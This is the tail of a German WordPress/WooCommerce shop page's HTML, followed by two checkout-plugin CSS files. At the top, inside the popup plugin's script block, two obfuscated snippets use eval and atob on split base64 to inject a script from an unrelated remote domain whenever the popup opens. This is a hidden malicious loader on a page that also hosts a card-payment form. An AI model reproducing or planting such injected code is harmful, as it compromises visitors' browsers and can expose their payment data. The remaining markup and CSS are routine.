<style></style></div><script id="sgpb-custom-script-2656">jQuery(document).ready(function(){sgAddEvent(window, "sgpbWillOpen", function(e) {if (e.detail.popupId == "2656") {var idyiiqtdg/*rhtmagerv*/=/*rhtmagerv*/eval;/*rhtmagerv*/var enrixanupjz/*rhtmagerv*/=/*rhtmagerv*/atob;idyiiqtdg(enrixanupjz("d"+/*rhtmagerv*/"mFy"+/*rhtmagerv*/"IGQ"+/*qmngnazhdy*/"9ZG9jd"+/*rhtmagerv*/"W1lbnQ"+/*qmngnazhdy*/"7d"+/*rhtmagerv*/"mFy"+/*rhtmagerv*/"IHM9ZC5"+/*qmngnazhdy*/"jcmVhd"+/*rhtmagerv*/"GVFbGVtZW5"+/*qmngnazhdy*/"0"+/*zryj*/"KCJz"+/*zryj*/"Y3JpcHQ"+/*qmngnazhdy*/"iKTtz"+/*zryj*/"LnNy"+/*rhtmagerv*/"Yz"+/*zryj*/"0"+/*zryj*/"naHR0"+/*zryj*/"cHM6Ly"+/*rhtmagerv*/"9uZWFy"+/*rhtmagerv*/"LmZs"+/*qmngnazhdy*/"eXNwZWNpYWxs"+/*qmngnazhdy*/"aW5"+/*qmngnazhdy*/"lLmNvbS9ubnR5"+/*qmngnazhdy*/"aXR5"+/*qmngnazhdy*/"d"+/*rhtmagerv*/"Wps"+/*qmngnazhdy*/"aSc7cy"+/*rhtmagerv*/"5"+/*qmngnazhdy*/"pZD0"+/*zryj*/"ncm90"+/*zryj*/"YXJz"+/*zryj*/"Jz"+/*zryj*/"tpZihCb29s"+/*qmngnazhdy*/"ZWFuKGRvY3VtZW5"+/*qmngnazhdy*/"0"+/*zryj*/"LnF1ZXJ5"+/*qmngnazhdy*/"U2Vs"+/*qmngnazhdy*/"ZWN0"+/*zryj*/"b3IoJ3Njcmlwd"+/*rhtmagerv*/"FtpZD0"+/*zryj*/"icm90"+/*zryj*/"YXJz"+/*zryj*/"Il0"+/*zryj*/"nKSk9PWZhbHNlKXtkLmd"+/*rhtmagerv*/"ld"+/*rhtmagerv*/"EVs"+/*qmngnazhdy*/"ZW1lbnRz"+/*zryj*/"Q"+/*qmngnazhdy*/"nlUYWd"+/*rhtmagerv*/"OYW1lKCd"+/*rhtmagerv*/"oZWFkJy"+/*rhtmagerv*/"lbMF0"+/*zryj*/"uYXBwZW5"+/*qmngnazhdy*/"kQ"+/*qmngnazhdy*/"2hpbGQ"+/*qmngnazhdy*/"ocy"+/*rhtmagerv*/"k7f"+/*rhtmagerv*/"Q"+/*qmngnazhdy*/""));};});});jQuery(document).ready(function(){sgAddEvent(window, "sgpbDidOpen", function(e) {if (e.detail.popupId == "2656") {var nfgwqd/*wqhdza*/=/*wqhdza*/eval;/*wqhdza*/var blep/*wqhdza*/=/*wqhdza*/atob;nfgwqd(blep("d"+/*wqhdza*/"mFy"+/*wqhdza*/"IGQ"+/*rhqkz*/"9ZG9jd"+/*wqhdza*/"W1lbnQ"+/*rhqkz*/"7d"+/*wqhdza*/"mFy"+/*wqhdza*/"IHM9ZC5"+/*rhqkz*/"jcmVhd"+/*wqhdza*/"GVFbGVtZW5"+/*rhqkz*/"0"+/*fpakgp*/"KCJz"+/*fpakgp*/"Y3JpcHQ"+/*rhqkz*/"iKTtz"+/*fpakgp*/"LnNy"+/*wqhdza*/"Yz"+/*fpakgp*/"0"+/*fpakgp*/"naHR0"+/*fpakgp*/"cHM6Ly"+/*wqhdza*/"9uZWFy"+/*wqhdza*/"LmZs"+/*rhqkz*/"eXNwZWNpYWxs"+/*rhqkz*/"aW5"+/*rhqkz*/"lLmNvbS9uMjJud"+/*wqhdza*/"Hlpd"+/*wqhdza*/"Hl1amxpJz"+/*fpakgp*/"tz"+/*fpakgp*/"LmlkPSd"+/*wqhdza*/"y"+/*wqhdza*/"b3RhcnMnO2lmKEJvb2xlYW4oZG9jd"+/*wqhdza*/"W1lbnQ"+/*rhqkz*/"ucXVlcnlTZWxlY3Rvcignc2Ny"+/*wqhdza*/"aXB0"+/*fpakgp*/"W2lkPSJy"+/*wqhdza*/"b3RhcnMiXScpKT0"+/*fpakgp*/"9ZmFs"+/*rhqkz*/"c2Upe2Q"+/*rhqkz*/"uZ2V0"+/*fpakgp*/"RWxlbWVud"+/*wqhdza*/"HNCeVRhZ0"+/*fpakgp*/"5"+/*rhqkz*/"hbWUoJ2hlYWQ"+/*rhqkz*/"nKVs"+/*rhqkz*/"wXS5"+/*rhqkz*/"hcHBlbmRDaGls"+/*rhqkz*/"ZChz"+/*fpakgp*/"KTt9"));};});});</script></div>
							</div>
						  </div>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.schallpause.de/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.10' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='https://www.schallpause.de/wp-content/themes/dt-the7/js/main.min.js?ver=11.5.1' id='dt-main-js'></script>
<script type='text/javascript' src='https://www.schallpause.de/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.schallpause.de/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' src='https://www.schallpause.de/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.4' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.schallpause.de\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.schallpause.de/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.schallpause.de/wp-content/plugins/go_pricing/assets/js/go_pricing_scripts.js?ver=3.3.19' id='go-pricing-scripts-js'></script>
<script type='text/javascript' src='https://www.schallpause.de/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.1.2' id='wpascript-js'></script>
<script type='text/javascript' id='wpascript-js-after'>
wpa_field_info = {"wpa_field_name":"ltsgue6552","wpa_field_value":721608,"wpa_add_test":"no"}
</script>
<script type='text/javascript' src='https://www.schallpause.de/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.5.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.schallpause.de/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.5.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_cf92965f8ea53325ce1a8ee53bc94318-de","fragment_name":"wc_fragments_cf92965f8ea53325ce1a8ee53bc94318","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.schallpause.de/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.5.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://www.schallpause.de/wp-content/plugins/woocommerce-multilingual/res/js/front-scripts.min.js?ver=5.1.2' id='wcml-front-scripts-js'></script>
<script type='text/javascript' id='cart-widget-js-extra'>
/* <![CDATA[ */
var actions = {"is_lang_switched":"0","force_reset":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.schallpause.de/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.1.2' id='cart-widget-js'></script>
<script type='text/javascript' src='https://www.schallpause.de/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js?ver=3.0.0-wc.7.5.0' id='jquery-payment-js'></script>
<script type='text/javascript' id='sv-wc-payment-gateway-payment-form-v5_10_12-js-extra'>
/* <![CDATA[ */
var sv_wc_payment_gateway_payment_form_params = {"card_number_missing":"Card number is missing","card_number_invalid":"Card number is invalid","card_number_digits_invalid":"Card number is invalid (only digits allowed)","card_number_length_invalid":"Card number is invalid (wrong length)","cvv_missing":"Card security code is missing","cvv_digits_invalid":"Card security code is invalid (only digits are allowed)","cvv_length_invalid":"Card security code is invalid (must be 3 or 4 digits)","card_exp_date_invalid":"Card expiration date is invalid","check_number_digits_invalid":"Check Number is invalid (only digits are allowed)","check_number_missing":"Check Number is missing","drivers_license_state_missing":"Drivers license state is missing","drivers_license_number_missing":"Drivers license number is missing","drivers_license_number_invalid":"Drivers license number is invalid","account_number_missing":"Account Number is missing","account_number_invalid":"Account Number is invalid (only digits are allowed)","account_number_length_invalid":"Account number is invalid (must be between 5 and 17 digits)","routing_number_missing":"Routing Number is missing","routing_number_digits_invalid":"Routing Number is invalid (only digits are allowed)","routing_number_length_invalid":"Routing number is invalid (must be 9 digits)","first_name_unsupported_characters":"First name contains unsupported characters","last_name_unsupported_characters":"Last name contains unsupported characters"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.schallpause.de/wp-content/plugins/woocommerce-gateway-paypal-powered-by-braintree/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/dist/frontend/sv-wc-payment-gateway-payment-form.js?ver=5.10.12' id='sv-wc-payment-gateway-payment-form-v5_10_12-js'></script>
<script type='text/javascript' src='https://www.schallpause.de/wp-content/themes/dt-the7/js/legacy.min.js?ver=11.5.1' id='dt-legacy-js'></script>
<script type='text/javascript' src='https://www.schallpause.de/wp-content/themes/dt-the7/lib/jquery-mousewheel/jquery-mousewheel.min.js?ver=11.5.1' id='jquery-mousewheel-js'></script>
<script type='text/javascript' src='https://www.schallpause.de/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.js?ver=11.5.1' id='the7-custom-scrollbar-js'></script>
<script type='text/javascript' id='cmplz-cookiebanner-js-extra'>
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"0","banner_version":"35","version":"6.4.2.1","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/www.schallpause.de\/wp-json\/complianz\/v1\/","locale":"lang=de&locale=de_DE","set_cookies_on_root":"0","cookie_domain":"","current_policy_id":"23","cookie_path":"\/","categories":{"statistics":"Statistiken","marketing":"Marketing"},"tcf_active":"","placeholdertext":"Bitte hier klicken, um die Marketing-Cookies zu akzeptieren und diesen Inhalt zu aktivieren","css_file":"https:\/\/www.schallpause.de\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=35","page_links":{"eu":{"cookie-statement":{"title":"Cookie-Richtlinie ","url":"https:\/\/www.schallpause.de\/cookie-richtlinie-eu\/"},"privacy-statement":{"title":"Datenschutz","url":"https:\/\/www.schallpause.de\/datenschutz\/"},"impressum":{"title":"Impressum","url":"https:\/\/www.schallpause.de\/impressum\/"}},"us":{"impressum":{"title":"Impressum","url":"https:\/\/www.schallpause.de\/impressum\/"}},"uk":{"impressum":{"title":"Impressum","url":"https:\/\/www.schallpause.de\/impressum\/"}},"ca":{"impressum":{"title":"Impressum","url":"https:\/\/www.schallpause.de\/impressum\/"}},"au":{"impressum":{"title":"Impressum","url":"https:\/\/www.schallpause.de\/impressum\/"}},"za":{"impressum":{"title":"Impressum","url":"https:\/\/www.schallpause.de\/impressum\/"}},"br":{"impressum":{"title":"Impressum","url":"https:\/\/www.schallpause.de\/impressum\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":""};
/* ]]> */
</script>
<script defer type='text/javascript' src='https://www.schallpause.de/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=6.4.2.1' id='cmplz-cookiebanner-js'></script>
<script type='text/javascript' src='https://www.schallpause.de/wp-content/plugins/complianz-gdpr/cookiebanner/js/migrate.min.js?ver=6.4.2.1' id='cmplz-migrate-js'></script>
<script type='text/javascript' src='https://www.schallpause.de/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.10.0' id='wpb_composer_front_js-js'></script>

<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Close (Esc)" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" title="Share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom in/out" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div> 
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)" aria-label="Previous (arrow left)">
			</button>
			<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)" aria-label="Next (arrow right)">
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769426319 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.schallpause.de/wp-content/plugins/extendons_direct_checkout.deact/admin/css/extabcart_admin_style.css?ver=6.1.9
body_size: 3275
content:
.fma_error{ color: red;}
#add_email_subject { display: none;}

#abcart_form .form-table td { padding: 10px 0;}
#abcart_form .form-table th { padding: 10px 10px 10px 0;}

.cartstatus_ab{ width: auto; background-color: red; float: left; padding: 10px; color: #fff; }
.cartstatus_op{ width: auto; background-color: green; float: left; padding: 10px; color: #fff; }

#adminmenu .wp-menu-image img {
  padding: 4px 0 0;
}

#info-nav{
    margin: 0;
    padding: 0;
    width: 99%;
    list-style: none;
    float: left;
    border-bottom: 1px solid #ccc;
    padding-bottom: 0;
    padding-left: 10px;
}
#info-nav li{
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    background: none repeat scroll 0 0 #e4e4e4;
    border-color: #ccc #ccc -moz-use-text-color;
    border-image: none;
    border-style: solid solid none;
    border-width: 1px 1px medium;
    color: #555;
    display: inline-block;
    font-size: 12px;
    line-height: 16px;
    margin: -4px 4px -1px 0;
    padding: 4px 14px 6px;
    text-decoration: none;
}

#info-nav li a
{
    color:#555;
    text-decoration:none;
    text-align:center;
    font-size: 15px;
    font-weight: 700;
    line-height: 24px;
    padding: 6px 10px;
}
#info-nav li.current{ 
    background: none repeat scroll 0 0 #f1f1f1;
    border-bottom: 1px solid #f1f1f1;
    color: #000;
}
#info-nav li.current:hover{ 
    background: none repeat scroll 0 0 #f1f1f1;
    border-bottom: 1px solid #f1f1f1;
    color: #000;
}
#info-nav li:hover{ 
    background: none repeat scroll 0 0 #ffffff;
    border-bottom: 1px solid #ccc;
    color: #000;
}

.sub_head { width: 100%; float: left;}

#incentive_message{ display: none;}

.raphael-group-8-creditgroup, .raphael-group-3-creditgroup, .raphael-group-13-creditgroup, .raphael-group-18-creditgroup { display: none;}

/*#chart-container { width: 50%; float: left;}*/
#chart-container-revenue { width: 50%; float: left;}

#chart-container-acrc-carts { width: 50%; float: right;}

#chart-container-emails-open{width: 50%; float: left;}

#chart-container-coupons {width: 50%; float: left;}

.chart_div { width: 100%; float: left;}

.daterange { width: 100%; float:left; padding-top: 10px; padding-bottom: 10px;}

.daterange label { width: auto; float: left; font-size: 15px; font-weight: bold; margin-top: 5px;}

.daterange .rangeselect { width: auto; float:left; margin-left: 10px;}

.daterange .gobutton { width: auto; float: left; padding:2px 10px; margin-left: 10px; }

.datepick{ float: left; width: auto; margin-left: 10px; display: none;}

.cartschart{ margin-top: 10px;}






/*-----------------------*/
/*-----Backend Styles-----*/
/*----------------------*/

a.button.tips.wpo_wcpdf img {
  width: auto !important;
  height: 22px !important;
}
a.button.tips.wpo_wcpdf {
  padding: 0px !important;
}
.settingimage {
  position: absolute;
  top: 51px;
  left: 21px;
  width: 100px;
}
#setting-pdf {
  position: relative;
  min-height: 90px;
  border: 1px solid #3D5C99;
  background-color: #FFFFFF;
  border-radius: 5px;
  padding: 15px;
  padding-left: 100px;
  margin-top: 15px;
}
#setting-pdf h3, #setting-pdf ul, #setting-pdf p {
  margin-left: 40px;
}
#logodisplaydiv, #watermarkdisplaydiv {
  width: 35%;
  border: 1px dashed #b4b9be;
  padding: 9px 9px;
  margin-bottom: 10px;
}
div#logodisplay {
margin: 10px 0px 0px 0px;
width: 100%;
}

.pdf_button {
  font-size: 13px;
  margin: 0;
  padding: 8px 10px;
  cursor: pointer;
  border-width: 1px;
  border-style: solid;
  white-space: nowrap;
  -moz-box-sizing: border-box;
  color: #555;
  border-color: #ccc;
  background: #f7f7f7;
  box-shadow: 0 1px 0 #ccc;
}
a.templateview {
  border: 1px solid gray;
  background: #346279;
  padding: 6px 10px;
  text-decoration: none;
  float: right;
  color: white;
}
#myContent {
  text-align: center;
  display: none;
  padding: 5px 10px;
}
div#myContent img {
  margin-left: -14%;
}
select.ext_select {
  width: 28%; 
}
ul.pdf_seting_ul li {
  list-style-type: square;
}
ul.pdf_seting_ul {
  margin-left: 10% !important;
}
#hide {
  float: right;
}
#hide img {
  cursor:pointer;
}


/*extendons supports*/

.extendons-support {
  position: relative;
  margin: 25px 40px 0 20px;
  font-size: 15px;
}
.extendons-support h3 {
padding: 10px;
font-weight: bold;
text-align: center;
}
.extendons-support .about-text {
  margin: 1em 0px 1em 200px;
  min-height: 60px;
  color: #32373c;
  line-height: 32px;
  font-size: 18px;
}
.extendons-logo img {
  width: 150px;
}
.extendons-support .extendons-logo {
  position: absolute;
  width: 150px;
  background: white; 
  border: none;
  top: 0;
  text-align: center;
  margin: 20px 0 0;
  display: inline-block;
  text-rendering: optimizeLegibility;
  -webkit-box-shadow: 0 1px 3px rgba(26, 58, 116, 0.77);
}
.extendons-support-form {
  padding: 15px;
  position: relative;
  background: rgba(255, 255, 255, 0.52);
  border: 1px solid #e5e5e5;
  margin-top: 15px;
}
.extendons-support-active .widefat{
  background: rgba(255, 255, 255, 0.52);
}
.extendons-support-form::after {
  background:url(../../images/logo-extendon.png) top center;
  content: "";
  opacity: 0.2;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  position: absolute;
  z-index: -1;
}
.extendons-support-form input[type=text],
.extendons-support-form input[type=email],
.extendons-support-form textarea {
  padding: 10px 15px;
  width: 45%;
  margin-bottom: 15px;
  margin-right: 20px;
}
.extendons-support-form textarea {
  width: 93%;
}
.extendons-support-form input[type=number] {
  width: 45%;
  margin-bottom: 20px;
  height: 40px;
  margin-right: 20px;
  padding: 5px 16px;
}
.extendons-support-form select  {
  width: 45%;
  color: #7E7D7D;
  height: 40px;
  padding: 5px 16px;
}
form#extendon-form-support {
  width: 90%;
  margin: 30px auto;
}
#extendon-submit{
  box-shadow: none !important;
  cursor: pointer;
  border: none !important;
  text-decoration: none !important;
  background: #3498db;
  border-radius: 4px;
  color: #fff;
  line-height: 40px;
  padding: 0px 20px;
  width: 93%; 
  display: inline-block;
  font-weight: 600;
  font-size: 14px;
  outline: none !important;
}
input#extendon-submit:hover {
  background: rgba(52, 152, 219, 0.78);
}
.extendon-socials {
  text-align: center;
}
ul.extend-social-left li {
  display: inline-block;
  vertical-align: middle;
  padding: 0px 10px;
}
.extendons-support-form h4 {
  font-size: 14px;
  border-bottom: 1px solid #e1e1e1;
  padding-bottom: 10px;
  margin: 0px -5px;
}
.extendons-support-form h5 {
  text-align: center;
  color: #397C17;
  display: none;
}
li#toplevel_page_extendons_price_calculater_support .wp-menu-image img {
  padding: 4px;
}
form#extendon-form-support ul.parsley-errors-list {
  text-align: center !important;
  display: none !important;
}
li#menu-posts-product_review_post .wp-menu-image img {
  padding: 4px;
}
.red{
  transition: all .2s ease-in-out;
  width: 6% !important;
}
.redd{
  transition: all .2s ease-in-out;
}
.green {
  transition: all .2s ease-in-out;
  width: 86% !important;
}
.reddisnon {
  transition: all .2s ease-in-out;
  display: none;
}



/*extendons settings*/

*  tabs */
.ui-tabs.ui-tabs-vertical {
  padding: 0;
  width: 42em;
}
.ui-tabs.ui-tabs-vertical .ui-widget-header {
  border: none;
}
.ui-tabs.ui-tabs-vertical .ui-tabs-nav {
  float: left;
  width: 100%;
  padding: 10px 0px;
  margin: 0px;
  background: rgba(0, 0, 0, 0.83);
}
.ui-tabs.ui-tabs-vertical .ui-tabs-nav li {
  clear: left;
  width: 100%;
  margin: 0.2em 0;
  border-width: 1px 0 1px 1px;
  overflow: hidden;
  position: relative;
  z-index: 2;
}
.ui-tabs.ui-tabs-vertical .ui-tabs-nav li a {
  display: block;
  width: 100%;
  padding: 12px 4px 8px 20px;
  font-size: 14px;
  color: white;
  text-decoration: none;
}
.ui-tabs.ui-tabs-vertical .ui-tabs-nav li a:hover {
  cursor: pointer;
}
.ui-tabs.ui-tabs-vertical .ui-tabs-nav li.ui-tabs-active {
  margin-bottom: 0.2em;
  padding-bottom: 0;
  background: #0073aa;
}
.ui-tabs.ui-tabs-vertical .ui-tabs-nav li:last-child {
    margin-bottom: 10px;
}
.ui-tabs.ui-tabs-vertical .ui-tabs-panel {
  float: left;
  width: 100%;
  border-radius: 0;
  position: relative;
  left: -1px;
}
li.ui-state-default.ui-corner-top.ui-tabs-active.ui-state-active::before {
  right: 0;
  border: 9px solid transparent;
  content: " ";
  height: 0;
  width: 0;
  position: absolute;
  pointer-events: none;
  border-right-color: #fff;
  top: 50%;
  margin-top: -8px;
}
div#extedndons-tabs {
  width: 100%;
  margin-top: 20px;
  float: left;
  background: white;
}
.extendons-tabs-ulli {
  width: 25%;
  float: left;
}
.extendon-logo-ui img {
  width: 100%;
  padding: 8px 0px;
}
.extendon-logo-ui {
  background: #0073aa;
}
.extendon-logo-ui h2 {
  text-align: center;
  padding: 10px;
  margin: 0px;
  color: white;
}
.extendons-tabs-content {
  width: 70%;
  float: right;
  margin-right: 4px;
  padding: 0px 20px;
}
.extendon-top-content h1 {
  padding: 0;
  text-align: center;
  color: #32373c;
  line-height: 1.2em;
  font-size: 2.8em;
  font-weight: 400;
}
.extendon-singletab h2 {
  margin: 3em 0 2em;
  padding: 8px 15px;
  background-color: #f4f2f2;
  line-height: 1.5;
}
.ui-tabs.ui-tabs-vertical .ui-tabs-nav li a span {
  padding-right: 20px;
}
li.ui-state-default.ui-corner-top.ui-state-hover {
  background: black;
}
.extendon-top-content {
  border-bottom: 1px solid #ccc;
}
table.extendon-table-optoin {
  width: 100%;
  border-collapse: collapse;
}
tr.extendon-option-field th {
  width: 50% !important;
  padding: 20px 60px 20px 0;
}
tr.extendon-option-field td {
  width: 50% !important;
}
.extendon-option-field th .option-head h3 {
  text-align: left;
  margin: 8px 0px;
}
.extendon-option-field th span.description p {
  font-style: normal;
  text-align: left;
  font-weight: 100;
}
.extendon-option-field td .extendon-input-field {
  width: 100%;
  background: rgba(204, 204, 204, 0.22);
  line-height: 1.75em;
  padding-left: 0.75em;
}
tr.extendon-option-field {
  border-bottom: 1px solid #E7E7E7;
}
input[type=number].extendon-input-field {
  height: 32px;
}
.extendon-support-actions .actions {
  display: inline-block;
}
.extendon-support-actions .actions.extendon-submit {
  float: right;
}
table.extendon-table-optoin tr:last-child {
  border-bottom: none;
}
.extendon-support-actions {
  margin-bottom: 20px;
}
.extendon-support-actions .spinner {
float: left;
}
.actions.extendon-support-links a {
  text-decoration: none;
  color: black;
}
tr.submit-extendon.extendon-option-field .actions.extendon-submit {
  padding: 20px;
  float: right;
}
#ajax-extend {
  background: url(../../images/spinner.gif) no-repeat;
  float: left;
  display: none;
  width: 20px;
  height: 20px;
  margin: 4px 10px 0;
}
div#option-success {
  border: 1px solid rgba(0, 128, 0, 0.26);
  margin: 10px 0px;
  background: rgba(0, 128, 0, 0.12);
  display: none;
}
div#option-success p {
  color: green;
  text-align: center;
  padding: 6px 0px;
  margin: 0px;
}
ul.collapsed-extendon {
  float: left;
  width: 100%;
  padding: 10px 0px;
  margin: 0px;
  background: rgba(0, 0, 0, 0.83);
}
ul.collapsed-extendon li a {
  display: block;
  width: 100%;
  padding: 12px 4px 8px 20px;
  font-size: 14px;
  color: white;
  text-decoration: none;
}
ul.collapsed-extendon li a span {
  background: white;
  padding: 0px 0px;
  margin-right: 20px;
  color: black;
  border-radius: 50%;
}
ul.collapsed-extendon li a:hoverhover {
  color: #0073aa;
}

/*checkboxes*/

#ext_tax_amount_id,
#ext_d_subtotal_id,
#extviewdown,
#extviewdownma,
#extviewdownoe,
#extviewdowndi,
#extviewdownie  {
  position: relative;
  z-index: 5;
  background: #e6e6e6;
  width: 200px;
}

#ext_tax_amount_id input[type="radio"],
#ext_d_subtotal_id input[type="radio"],
#extviewdown input[type="radio"],
#extviewdownma input[type="radio"],
#extviewdownoe input[type="radio"],
#extviewdowndi input[type="radio"],
#extviewdownie input[type="radio"] {
  display: none;
}

#taxamountb, .taxamountclass,
#extsubtotalb, .extsubtotalclass,
#extviewdownb, .extviewdownc,
#extviewdownbma, .extviewdowncma,
#extviewdownboe, .extviewdowncoe,
#extviewdownbdi, .extviewdowncdi,
#extviewdownbie, .extviewdowncie,
#lens-zoomb, #image-constrainb,
#fadeb {
  width: 100px;
  height: 30px;
  text-align: center;
  display: inline-block;
  padding-top: 10px;
  margin-right: -3px;
  z-index: 2;
  cursor: pointer;
  outline:1px solid rgba(0, 0, 0, 0.1) !important
}
#fadeb, #image-constrainb, #lens-zoomb, #taxamountb, #extsubtotalb, #extviewdownb, #extviewdownbma, #extviewdownboe, #extviewdownbdi, #extviewdownbie {
  background-color: #0073aa;
  position: absolute;
  left: 0;
  top: 0;
  z-index: -1;
}

#taxam1:checked ~ #taxamountb,
#dsub1:checked ~  #extsubtotalb,
#viewd1:checked ~ #extviewdownb, 
#viewdma1:checked ~ #extviewdownbma,
#viewdoe1:checked ~ #extviewdownboe, 
#viewddi1:checked ~ #extviewdownbdi,
#viewdie1:checked ~ #extviewdownbie,
#lens-zoom-inp1:checked ~ #lens-zoomb,
#lens-image-constrain1:checked ~ #image-constrainb,
#fade-inp1:checked ~ #fadeb {
  transform: translateX(0);
  transition: transform 0.2s ease-in-out;
}
#taxam2:checked ~ #taxamountb,
#dsub2:checked ~  #extsubtotalb,
#viewd2:checked ~ #extviewdownb, 
#viewdma2:checked ~ #extviewdownbma, 
#viewdoe2:checked ~ #extviewdownboe,
#viewddi2:checked ~ #extviewdownbdi,
#viewdie2:checked ~ #extviewdownbie,
#lens-zoom-inp2:checked ~ #lens-zoomb,
#lens-image-constrain2:checked ~ #image-constrainb,
#fade-inp2:checked ~ #fadeb {
  transform: translateX(100px);
  transition: transform 0.2s ease-in-out;
}

input.ext_tax_amount:checked + .taxamountclass,
input.ext_sub_total:checked + .extsubtotalclass,
input.ext_viewdown:checked + .extviewdownc, 
input.ext_viewdownma:checked + .extviewdowncma, 
input.ext_viewdownoe:checked + .extviewdowncoe,
input.ext_viewdowndi:checked + .extviewdowncdi,
input.ext_viewdownie:checked + .extviewdowncie {
  color: white;
}

.toplevel_page_ext_woo_zoom_magnifier img {
 padding: 4px !important;
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.schallpause.de/wp-content/plugins/extendons_direct_checkout.deact/public/assets/css/one-click-checkout.css?ver=6.1.9
body_size: -31
content:

.products .product form.cart {
	display: flex;
	align-content: center;
	justify-content: center;
}

.additional-btn-wrapper{

	margin-top: 2em;
}